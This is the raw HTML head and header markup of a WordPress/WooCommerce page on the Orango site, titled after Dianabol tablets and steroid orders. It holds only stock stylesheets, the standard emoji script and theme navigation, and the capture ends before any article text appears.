

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://weorango.com/best-dianabol-tablets-in-india-pedido-esteroides-portugal/
body_size: 104155
content:
    <!doctype html>
<html lang="en-US">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="https://gmpg.org/xfn/11">
        <title>Best dianabol tablets in india, pedido esteroides portugal &#8211; Orango</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Orango &raquo; Feed" href="https://weorango.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Orango &raquo; Comments Feed" href="https://weorango.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Orango &raquo; Best dianabol tablets in india, pedido esteroides portugal Comments Feed" href="https://weorango.com/best-dianabol-tablets-in-india-pedido-esteroides-portugal/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/weorango.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://weorango.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://weorango.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.8.4' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://weorango.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.8.4' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://weorango.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.8.4' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://weorango.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.4' media='all' />
<link rel='stylesheet' id='newspanda-load-google-fonts-css' href='https://weorango.com/wp-content/fonts/6faf146807de9f90d0e4d89877992d0f.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://weorango.com/wp-content/themes/newspanda/assets/css/swiper-bundle.min.css?ver=6.8.1' media='all' />
<link rel='stylesheet' id='newspanda-style-css' href='https://weorango.com/wp-content/themes/newspanda/style.css?ver=1.0.0' media='all' />
<style id='newspanda-style-inline-css'>
        
                
</style>
<link rel='stylesheet' id='newspanda-comments-css' href='https://weorango.com/wp-content/themes/newspanda/assets/css/comments.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='newspanda-preloader-css' href='https://weorango.com/wp-content/themes/newspanda/assets/css/preloader-style-5.css?ver=6.8.1' media='all' />
<script src="https://weorango.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://weorango.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://weorango.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.4" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/weorango.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://weorango.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.4" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://weorango.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.4" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://weorango.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.4" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_bf5a6c562a3dd916187fc30ef1b58df8","fragment_name":"wc_fragments_bf5a6c562a3dd916187fc30ef1b58df8","request_timeout":"5000"};
</script>
<script src="https://weorango.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.8.4" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://weorango.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://weorango.com/wp-json/wp/v2/posts/13652" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://weorango.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<meta name="generator" content="WooCommerce 9.8.4" />
<link rel="canonical" href="https://weorango.com/best-dianabol-tablets-in-india-pedido-esteroides-portugal/" />
<link rel='shortlink' href='https://weorango.com/?p=13652' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://weorango.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fweorango.com%2Fbest-dianabol-tablets-in-india-pedido-esteroides-portugal%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://weorango.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fweorango.com%2Fbest-dianabol-tablets-in-india-pedido-esteroides-portugal%2F&#038;format=xml" />
<link rel="pingback" href="https://weorango.com/xmlrpc.php">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://weorango.com/wp-content/uploads/2021/12/logo_Icon_orango_small_transparent-for-FEVICON-100x100.png" sizes="32x32" />
<link rel="icon" href="https://weorango.com/wp-content/uploads/2021/12/logo_Icon_orango_small_transparent-for-FEVICON.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://weorango.com/wp-content/uploads/2021/12/logo_Icon_orango_small_transparent-for-FEVICON.png" />
<meta name="msapplication-TileImage" content="https://weorango.com/wp-content/uploads/2021/12/logo_Icon_orango_small_transparent-for-FEVICON.png" />
    </head>
<body class="wp-singular post-template-default single single-post postid-13652 single-format-standard wp-embed-responsive wp-theme-newspanda theme-newspanda woocommerce-no-js has-sidebar right-sidebar has-sticky-sidebar woocommerce-active">
<div id="page" class="site">
    <a class="skip-link screen-reader-text"
       href="#site-content">Skip to content</a>
<div id="wpi-preloader">
    <div class="wpi-preloader-wrapper">
                        <div class="site-preloader site-preloader-5">
                    <div class="line"></div>
                    <div class="line"></div>
                    <div class="line"></div>
                    <div class="line"></div>
                    <div class="line"></div>
                    <div class="line"></div>
                    <div class="line"></div>
                    <div class="line"></div>
                    <div class="line"></div>
                    <div class="line"></div>
                    <div class="line"></div>
                    <div class="line"></div>
                </div>
                    </div>
</div>

    <div id="wpi-topbar" class="site-topbar">
        <div class="wrapper topbar-wrapper">
            <div class="topbar-components topbar-components-left">
                                    <div class="site-topbar-component topbar-component-date">

                        Today:
                        Monday, November 10 2025                    </div>
                                                    <div class="site-topbar-component topbar-component-clock">
                        <div class="wpi-display-clock"></div>
                    </div>
                            </div>
            <div class="topbar-components topbar-components-right">
                
                        <a href="https://weorango.com/cart/" class="cart-updated cart toggle" title="View your shopping cart">
                <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 16 16"><path fill="currentColor" d="M0 2.5A.5.5 0 0 1 .5 2H2a.5.5 0 0 1 .485.379L2.89 4H14.5a.5.5 0 0 1 .485.621l-1.5 6A.5.5 0 0 1 13 11H4a.5.5 0 0 1-.485-.379L1.61 3H.5a.5.5 0 0 1-.5-.5M3.14 5l1.25 5h8.22l1.25-5zM5 13a1 1 0 1 0 0 2 1 1 0 0 0 0-2m-2 1a2 2 0 1 1 4 0 2 2 0 0 1-4 0m9-1a1 1 0 1 0 0 2 1 1 0 0 0 0-2m-2 1a2 2 0 1 1 4 0 2 2 0 0 1-4 0" /></svg>
                <span class="number">0</span>
            </a>
                        </div>
        </div>
    </div>



<header id="masthead" class="site-header site-header-3 has-header-image data-bg"
        data-background="https://weorango.com/wp-content/themes/newspanda/assets/images/default-banner.jpg"
     >
    <div class="site-header-responsive has-sticky-navigation hide-on-desktop">
    <div class="wrapper header-wrapper">
        <div class="header-components header-components-left">
            <button class="toggle nav-toggle" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
                <span class="wpi-menu-icon">
                    <span></span>
                    <span></span>
                </span>
            </button><!-- .nav-toggle -->
        </div>
        <div class="header-components header-components-center">

            <div class="site-branding">
                                    <div class="site-title">
                        <a href="https://weorango.com/">Orango</a></div>
                                </div><!-- .site-branding -->
        </div>
        <div class="header-components header-components-right">
            <button class="toggle search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
                <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="currentColor" d="M 7.117188 0.0351562 C 5.304688 0.226562 3.722656 0.960938 2.425781 2.203125 C 1.152344 3.421875 0.359375 4.964844 0.0820312 6.753906 C -0.00390625 7.304688 -0.00390625 8.445312 0.0820312 8.992188 C 0.625 12.5 3.265625 15.132812 6.785156 15.667969 C 7.335938 15.753906 8.414062 15.753906 8.964844 15.667969 C 10.148438 15.484375 11.261719 15.066406 12.179688 14.457031 C 12.375 14.328125 12.546875 14.214844 12.566406 14.207031 C 12.578125 14.199219 13.414062 15.007812 14.410156 16.003906 C 15.832031 17.421875 16.261719 17.832031 16.398438 17.898438 C 16.542969 17.964844 16.632812 17.984375 16.875 17.980469 C 17.128906 17.980469 17.203125 17.964844 17.355469 17.882812 C 17.597656 17.757812 17.777344 17.574219 17.890625 17.335938 C 17.964844 17.171875 17.984375 17.089844 17.984375 16.859375 C 17.980469 16.371094 18.011719 16.414062 15.988281 14.363281 L 14.207031 12.5625 L 14.460938 12.175781 C 15.074219 11.242188 15.484375 10.152344 15.667969 8.992188 C 15.753906 8.445312 15.753906 7.304688 15.667969 6.75 C 15.398438 4.976562 14.597656 3.421875 13.324219 2.203125 C 12.144531 1.070312 10.75 0.371094 9.125 0.101562 C 8.644531 0.0195312 7.574219 -0.015625 7.117188 0.0351562 Z M 8.941406 2.355469 C 10.972656 2.753906 12.625 4.226562 13.234375 6.1875 C 13.78125 7.953125 13.453125 9.824219 12.339844 11.285156 C 12.058594 11.65625 11.433594 12.25 11.054688 12.503906 C 9.355469 13.660156 7.1875 13.8125 5.367188 12.898438 C 2.886719 11.652344 1.691406 8.835938 2.515625 6.1875 C 3.132812 4.222656 4.796875 2.730469 6.808594 2.359375 C 7.332031 2.261719 7.398438 2.257812 8.015625 2.265625 C 8.382812 2.277344 8.683594 2.304688 8.941406 2.355469 Z M 8.941406 2.355469 " /></svg>            </button><!-- .search-toggle -->
        </div>
    </div>
</div>    <div class="site-header-desktop hide-on-tablet hide-on-mobile">
        <div class="header-branding-area">
            <div class="wrapper header-wrapper">
                <div class="header-components header-components-left">
                                            <div class="site-drawer-menu-icon" aria-label="Open menu" tabindex="0">
                            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 25 22"><path fill="currentColor" d="M8 22V0h3v22zm13.423-.044L14.998.916l2.87-.877 6.424 21.041-2.87.876ZM0 22V0h3v22z" /></svg>                        </div>
                                    </div>
                <div class="header-components header-components-center">
                    
